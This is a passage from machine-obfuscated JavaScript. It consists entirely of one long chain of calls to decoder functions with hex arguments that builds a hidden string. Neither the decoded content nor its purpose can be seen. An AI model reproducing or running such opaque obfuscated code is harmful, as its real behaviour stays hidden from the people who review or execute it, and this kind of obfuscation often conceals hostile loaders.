x6e0)+_0x909a05(0x2b3,0x3ac,0x497,0x506,0x5a9)+_0x2adaa5(0x2ec,0x44c,0x783,0x358,0x6ec)+_0x2adaa5(0x260,-0x6a,0x3ea,-0x98,-0x147)+_0x2adaa5(-0x4ca,-0x241,0xdd,-0xdc,0x77)+_0x2adaa5(0x4d6,0x1f4,0x447,0x1b2,0x62e)+_0x562dec(0xa1f,0x9bf,0x75c,0x76f,0x422)+_0x1eebb4(0xaf0,0xe56,0xa84,0xc7f,0x983)+_0x562dec(0x8ed,0x98d,0x935,0x910,0x75e)+_0x562dec(0xa4f,0x52b,0x2fe,0x6e9,0xaf0)+_0x1eebb4(0x939,0xb3d,0x669,0x7c3,0x869)+_0x5b8805(0x36,0xae,-0x56,0x4a5,-0x258)+_0x562dec(0x552,0x9d0,0x914,0x71d,0x3ed)+_0x2adaa5(-0x186,-0x157,0x6af,0x250,0x568)+_0x5b8805(0x595,0x158,0x464,0x824,0x1fd)+_0x562dec(0x7ba,0x8d1,0xbe5,0xbde,0xcde)+_0x1eebb4(0xbe8,0x96b,0x97b,0x957,0x937)+_0x1eebb4(0xa4b,0xa4e,0xe27,0x921,0x780)+_0x562dec(0x1bf,0xe9,0x9d8,0x564,0x813)+_0x2adaa5(-0xb1,-0x2d9,-0x252,-0x13b,-0x507)+_0x2adaa5(-0x414,0x134,0x1d,-0x59,-0x438)+_0x562dec(0x5c3,0x53c,0xcbf,0x990,0xa37)+_0x5b8805(0x242,0x30d,0x1d,-0x4b,0x5f2)+_0x909a05(0x9da,0x37a,0x618,0x393,0x700)+_0x2adaa5(-0xff,-0x48e,-0x355,-0xf5,0x14c)+_0x1eebb4(0xbb6,0xcd0,0xc93,0xf85,0x7b2)+_0x1eebb4(0xa48,0xc96,0xbf5,0xabe,0x750)+_0x2adaa5(0x704,0x31f,0x811,0x6ff,0x4a5)+_0x2adaa5(0x572,0x274,0x6a7,0x58a,0x117)+_0x909a05(0xa84,0x7f4,0x920,0x89d,0xa0e)+_0x1eebb4(0xc63,0x1007,0xd81,0xb75,0x10c0)+_0x5b8805(0xdf,-0x15,0x503,-0x185,0x259)+_0x2adaa5(-0x161,-0xb1,0x222,0x247,0x403)+_0x5b8805(0x8b5,0x7f9,0xa2a,0x956,0xba5)+_0x1eebb4(0xa3e,0x961,0xa3e,0xb7f,0xd6a)+_0x909a05(0x8cd,0xb65,0x915,0xb4a,0x7a4)+_0x5b8805(0x73,-0x2e7,-0xd4,0x2bf,-0x2d9)+_0x1eebb4(0xb89,0xae4,0xbc5,0x86f,0xd92)+_0x909a05(0xdc6,0xf6e,0xb94,0xaf1,0xdb5)+_0x1eebb4(0x4b9,0x6f7,0x878,0x17a,0x7bb)+_0x5b8805(0x153,-0x8b,-0x309,0x3ab,-0x2f7)+_0x909a05(0xc1d,0x9a3,0xa21,0xe9b,0x767)+_0x909a05(0xbd4,0xed5,0xb63,0xda1,0xd46)+_0x909a05(0x392,0x6bd,0x6ca,0x9a1,0x541)+_0x2adaa5(0x19f,0x21a,0x347,0x2f9,0x409)+_0x1eebb4(0x778,0x312,0x4be,0x53e,0x5db)+_0x2adaa5(0x2f2,-0x259,-0xc1,-0xb1,-0x288)+_0x5b8805(0x1ec,-0x270,-0x2e,0x270,0x1b3)+_0x909a05(-0x1a,0x2ca,0x350,0x7b1,0x666)+_0x562dec(0x6b6,0x7e5,0xb30,0x748,0x8bf)+_0x1eebb4(0x825,0xc2d,0xc27,0x3e7,0xc7b)+_0x562dec(0x849,0x841,0x9ff,0xa06,0xd3d)+_0x2adaa5(0x35,0x3e1,0x116,0x300,0x3b1)+_0x2adaa5(0x16b,-0x130,0x12f,0x256,0x38a)+_0x5b8805(0x33d,0x704,0x63c,0xa8,0x755)+_0x909a05(0x6f9,0x521,0x7b5,0x68f,0xb3b)+_0x909a05(0xc28,0x9c1,0x9a9,0x859,0x6da)+_0x909a05(0x85,0x20c,0x2dc,0x522,0x676)+_0x1eebb4(0x83f,0x89a,0xbd4,0xa3a,0x6fc)+_0x2adaa5(0x376,-0x28f,0x3b4,-0xba,0x1bb)+_0x562dec(0x826,0x8eb,0x70a,0x910,0x88d)+_0x562dec(0x8f2,0x36c,0x75c,0x57e,0x788)+_0x2adaa5(-0x286,0x2c2,0x1e0,-0xeb,-0x49a)+_0x2adaa5(0x331,-0x160,0x133,0x167,-0xf3)+_0x909a05(0x367,0x656,0x51d,0x149,0x8e0)+_0x562dec(0x505,0x1f8,0x574,0x3d9,-0x90)+_0x1eebb4(0xba3,0xf16,0x86e,0xc48,0xdd3)+_0x909a05(0xe0e,0xb7e,0xbd1,0xb21,0xcff)+_0x562dec(0x415,0x3b0,0x3ec,0x7cb,0x8f8)+_0x909a05(0xa16,0x318,0x6cb,0x419,0x370)+_0x562dec(0x923,0xa6f,0xd6c,0xa92,0xaf2)+_0x562dec(0x601,0xd27,0xb35,0x8a5,0xced)+_0x5b8805(0x1a3,-0x227,-0x112,0x192,0x408)+_0x2adaa5(-0x5cd,0x1a1,-0x32e,-0x174,-0x108)+_0x1eebb4(0xc1f,0xa0c,0xb98,0xf69,0x965)+_0x562dec(0x2a4,0x82,0x545,0x493,0x34a)+_0x562dec(0x6af,0x28d,0x9a5,0x5b3,0x3d4)+_0x1eebb4(0x656,0x41d,0x9b2,0x84f,0x269)+_0x562dec(0x426,0x7c0,0x54b,0x4e6,0x957)+_0x1eebb4(0x47a,0x491,0x52b,0x432,0x156)+(_0x1eebb4(0xc1d,0xbde,0x1046,0xc60,0x96c)+_0x1eebb4(0x7b3,0x885,0x5f2,0x7d2,0x8cd)+_0x562dec(0xb8e,0xc16,0xa31,0x895,0x6dc)+_0x1eebb4(0x6a2,0x246,0x356,0x723,0x3b5)+_0x2adaa5(-0x185,-0x3ad,-0x271,-0x62,0x2c1)+_0x5b8805(0x860,0xae6,0x417,0x958,0x620)+_0x909a05(0x265,0x54a,0x409,0xb,0x62f)+_0x1eebb4(0xb02,0xd75,0xcf5,0xb85,0xedc)+_0x2adaa5(0xf,-0x307,-0x92,0x127,0x476)+_0x1eebb4(0x975,0x5b8,0xdbf,0x4ff,0x756)+_0x1eebb4(0x71f,0x573,0x7cd,0x43f,0x73e)+_0x2adaa5(0x566,0x740,0x342,0x5b0,0x25f)+_0x909a05(0x1b5,0x226,0x5f0,0x79f,0xa2c)+_0x909a05(0x2e9,0x639,0x475,0x3fc,0x10)+_0x1eebb4(0x6cb,0x2e0,0xa52,0x392,0x7cc)+_0x2adaa5(0x8e,0x35a,0x459,0x53,-0x34c)+_0x909a05(0x93b,0x63c,0x616,0x3de,0x9eb)+_0x2adaa5(0x4e,0x1e2,-0x3e,0x22c,0x475)+_0x2adaa5(0x308,-0x2d6,-0x125,-0x11a,0x279)+_0x1eebb4(0x889,0xbdb,0x61c,0x94c,0xa05)+_0x5b8805(0x651,0x516,0x392,0x562,0x52b)+_0x2adaa5(0x388,0x446,0xac,0x4f1,0x3dc)+_0x5b8805(0x48e,0x883,0x4bd,0x103,0xe5)+_0x2adaa5(0x9a0,0x7c5,0x9cc,0x680,0x5bb)+_0x909a05(0x7d4,0x944,0x626,0x2cf,0x698)+_0x562dec(0xae7,0xf44,0x9f3,0xc6c,0xb6d)+_0x562dec(0x390,0x54c,0x341,0x7a8,0x47a)+_0x1eebb4(0x83c,0x616,0xab2,0x9ab,0x5c3)+_0x5b8805(0xe8,0x43e,-0x315,-0x7a,0x82)+_0x5b8805(0x6f6,0x335,0x9f6,0x34d,0x371)+_0x1eebb4(0xd61,0xb56,0xf88,0x10b9,0x11df)+_0x909a05(0x682,0x5de,0x893,0x4cc,0xc7c)+_0x1eebb4(0x70f,0x64b,0x78c,0x829,0x5ea)+_0x1eebb4(0x9ef,0xb03,0x5a5,0xafe,0x9c2)+_0x1eebb4(0xc95,0xc64,0x812,0x978,0xe84)+_0x1eebb4(0x541,0x1d1,0x6e6,0x881,0x42b)+_0x562dec(0x738,0x3a1,0x7e6,0x48d,0x1e1)+_0x1eebb4(0x64a,0x1c4,0xa5b,0x79d,0x42e)+_0x909a05(0x7c2,0x3e4,0x44b,0x810,0x462)+_0x5b8805(0x5f5,0x6c0,0x78b,0x373,0x1cd)+_0x1eebb4(0x46b,0x34d,0x725,0x8de,0x4b9)+_0x2adaa5(0x367,0x393,0x2b4,0x2b0,0x4c0)+_0x909a05(0xb61,0x9db,0x797,0x35a,0x55b)+_0x1eebb4(0xa2b,0xa32,0x857,0xbc7,0xb51)+_0x562dec(0x785,0x704,0x72f,0x96c,0xa79)+_0x909a05(0x3d4,0x496,0x6e9,0x760,0x939)+_0x909a05(0x1f9,0x807,0x4c6,0x1f5,0x235)+_0x909a05(0x4b9,0x5c8,0x3f0,0x7f3,0x2dc)+_0x2adaa5(0x3b6,-0x23a,0x6e,-0x67,0x36c)+_0x1eebb4(0x77d,0xb28,0xb2e,0x9a5,0x983)+_0x5b8805(0x387,0x740,0x2e9,0x30d,0x261)+_0x909a05(0x612,0xdcf,0x980,0x994,0x8c5)+_0x5b8805(0x726,0x865,0x7a1,0x5a7,0xa43)+_0x562dec(0x169,0x1c0,0x8e2,0x562,0x682)+_0x562dec(0x621,0x4e0,0x7f7,0x6ad,0x2d0)+_0x1eebb4(0xa09,0xe1a,0xbf0,0x5e5,0x946)+_0x5b8805(0x14f,0xc0,0x456,0x4f1,0x11a)+_0x1eebb4(0x8b4,0x952,0x440,0xcb5,0xb43)+_0x2adaa5(0x4e3,0x42a,-0x200,0x73,0x1f9)+_0x5b8805(0x46e,0x3a5,0x536,0x810,0x33a)+_0x2adaa5(0x2cd,-0x42b,-0xf7,-0x12,0x341)+_0x5b8805(0x881,0xafb,0xbdc,0x79a,0xb61)+_0x5b8805(0x4e1,0x6b1,0x681,0x673,0x7a6)+_0x562dec(0x1c2,0x673,0x1bd,0x483,0x1fb)+_0x909a05(0x8ae,0x551,0x444,0x8ae,0x1b4)+_0x2adaa5(0x64f,0x63,0xe4,0x23b,-0x14c)+_0x5b8805(0xc2,0x2ee,0x88,0x506,0x13c)+_0x562dec(0xaf5,0xd59,0xf05,0xae6,0xb1b)+_0x5b8805(0x59b,0x35e,0x4c8,0x474,0x7bd)+_0x2adaa5(0x8e1,0x198,0x18f,0x4dd,0x63f)+_0x1eebb4(0x4a7,0x75c,0x5f9,0x67e,0x9d)+_0x909a05(0xd1b,0xb6f,0x9fc,0xaad,0x723)+_0x2adaa5(0x8f,0x7,-0xc8,0x38a,0x723)+_0x562dec(0x909,0x79a,0x37d,0x5d2,0x340)+_0x5b8805(0x155,0x51a,-0x2a6,-0x29,0x245)+_0x909a05(0xab4,0x89e,0xa49,0xb26,0x9a6)+_0x909a05(0x794,0xd31,0xa07,0x737,0xc70)+_0x1eebb4(0x583,0x23b,0x59d,0x3a2,0x309)+_0x5b8805(0x63,0x4e0,-0x280,0x235,-0x1c8)+_0x909a05(0x596,0x18a,0x47f,0x7c9,0x854)+_0x2adaa5(0x4bb,0x8c4,0x8da,0x632,0x45d)+_0x1eebb4(0xd23,0x1177,0xed2,0x1122,0xf9b)+_0x5b8805(0x24c,0xea,0x2f1,0xfe,0x1c9)+_0x5b8805(0x76c,0xbe0,0x923,0x733,0x5e8)+_0x5b8805(0x683,0x731,0x4b3,0x7b1,0x9a6)+_0x562dec(0x496,0x389,0x554,0x52f,0x116)+_0x909a05(0x19e,0x2e0,0x621,0x28e,0x46e)+_0x909a05(0x45b,0x806,0x8ce,0x601,0x668)+_0x2adaa5(0x64a,0x7a9,0x5f5,0x633,0xa7f)+_0x909a05(0x8e1,0x2b4,0x64a,0x3d3,0x403)+_0x1eebb4(0xaca,0x67d,0xec8,0xd05,0x7c7)+_0x909a05(0xd29,0xb6a,0x95c,0x92e,0x7d3)+_0x2adaa5(0x414,0x4f6,0x6b4,0x2db,-0xb4)+_0x2adaa5(-0x8e,0x58c,0x213,0x2ef,0x42)+_0x562dec(0x9c2,0x47d,0x535,0x61d,0x7fc)+_0x1eebb4(0xc11,0x105f,0xcc4,0x1072,0xa95)+_0x909a05(0x645,0x9a0,0x6c8,0x68c,0xacf)+_0x2adaa5(-0xa0,-0x81,-0x3df,-0x35,0x93)+_0x1eebb4(0x9a1,0x5f9,0x896,0xa0e,0x76e)+_0x562dec(0xe0c,0xccd,0x813,0xb02,0x9c0)+_0x2adaa5(0x45f,0x5e6,0x13e,0x3c9,0xe8)+_0x1eebb4(0xb55,0x80d,0xa0a,0xb92,0x940)+_0x562dec(0x94f,0xf88,0xb51,0xb79,0x786)+_0x1eebb4(0xca9,0xc95,0xa70,0x1051,0xcba)+_0x5b8805(0x99,0x1d6,0x1fb,0x1de,-0x285)+_0x5b8805(0x652,0x671,0x9d4,0xa51,0x6e9)+_0x1eebb4(0x9d3,0x681,0x582,0x886,0xcd8)+_0x5b8805(0x570,0x35c,0x9c9,0x432,0x5de)+_0x562dec(0x996,0x62b,0x6e5,0x6c4,0x6ed)+_0x2adaa5(-0xbd,0x48,0x9f,-0x18f,-0x511)+_0x5b8805(0x36a,-0x6c,0x46,0x5e2,0x34a)+_0x5b8805(0x866,0x737,0x71f,0x6ea,0x557)+_0x1eebb4(0x7d4,0x848,0x39e,0xc34,0xb28)+_0x562dec(0xabe,0x6ef,0x68e,0x755,0x40d)+_0x5b8805(0xf4,0x2da,0x23c,-0x1df,0x566)+_0x5b8805(0x61d,0x509,0x75a,0x227,0x77b)+_0x1eebb4(0xaec,0xa8a,0x9a8,0x667,0xda9)+_0x562dec(0x910,0x432,0x2be,0x535,0x19a)+_0x1eebb4(0x5d3,0x540,0x738,0x977,0x6b3)+_0x909a05(0x25c,0xa24,0x63e,0x295,0xa43)+_0x1eebb4(0x6cc,0x3d0,0x8e7,0xb0a,0x5b9)+_0x909a05(0x115,0x4cc,0x3a7,0x553,0x17f)+_0x5b8805(0x6cb,0x27f,0x615,0x3db,0x622)+_0x5b8805(0x30d,0x2b2,0x5f3,0x5e5,0xbc)+_0x562dec(0x821,0x840,0x8e0,0x734,0x7a3)+_0x1eebb4(0x9b1,0xb53,0xb54,0xd9a,0x687)+_0x909a05(0xc84,0x60f,0xa7b,0x76f,0x93b)+_0x5b8805(0x3bf,0x14f,0x1c8,0x151,0x245)+_0x5b8805(0x35e,0x5b7,-0xca,-0x81,0x2e0)+_0x2adaa5(0x739,0x351,0x4a7,0x498,0x178)+_0x1eebb4(0x4e8,0x3b2,0x260,0x5ee,0x3df)+_0x1eebb4(0xbdf,0xb7d,0xb4a,0x91c,0xbc0)+_0x5b8805(0xbd,-0x5c,-0x2b3,0x42c,-0x35c)+_0x909a05(0xd00,0x7d0,0xb12,0x6fa,0x808)+_0x909a05(0x785,0x675,0x892,0xafe,0x722)+_0x2adaa5(0x74,-0x20b,-0x203,-0x9b,-0x3b7)+_0x5b8805(0x91,-0xaf,0x500,-0x341,0x438)+_0x1eebb4(0x859,0x675,0xb46,0xc38,0x919)+_0x562dec(0x81e,0x6c8,0x1aa,0x48b,0x483)+_0x1eebb4(0xcf9,0xe67,0xbf6,0x1018,0xa26)+_0x562dec(0x989,0x788,0xbb1,0x74c,0x434)+_0x2adaa5(0x537,0x389,0x72,0x372,0x288)+_0x1eebb4(0x9c2,0xac9,0x956,0xcf4,0x90e)+_0x1eebb4(0xacb,0x8d3,0x7d9,0xa3d,0x6cc)+_0x2adaa5(0x1e4,0xa56,0x95a,0x659,0x40c)+_0x909a05(0x30f,0x490,0x31d,0x12,0x333)+_0x562dec(0x7aa,0x67d,0x50e,0x930,0x804)+_0x562dec(0x588,0x933,0xcec,0x939,0x9ce)+_0x909a05(0x806,0x44a,0x50d,0x131,0x69d)+_0x909a05(0x1f6,0x3fe,0x441,0x6e1,0x7f4)+_0x2adaa5(0x4c6,-0x325,0x74,0x104,0x132)+_0x1eebb4(0x979,0x650,0xbd8,0xcc2,0xbab)+_0x562dec(0x7b6,0x691,0x8c7,0x9b3,0xb39)+_0x2adaa5(0x14b,0x47f,-0x1e1,0x2c,0x39)+_0x5b8805(0x76d,0x319,0x416,0x727,0xbf1)+_0x909a05(0xe9a,0x9c7,0xa61,0x9fb,0xdac)+_0x5b8805(0x4d4,0x63b,0x542,0x740,0x299)+_0x5b8805(0x26,0x414,-0x95,0x9f,0xf1)+_0x2adaa5(0x3db,0x2a7,0x4b5,0x429,0x49b)+_0x562dec(0x464,0xec,0x873,0x528,0x2cf)+_0x562dec(0x1cf,0x92d,0x9de,0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x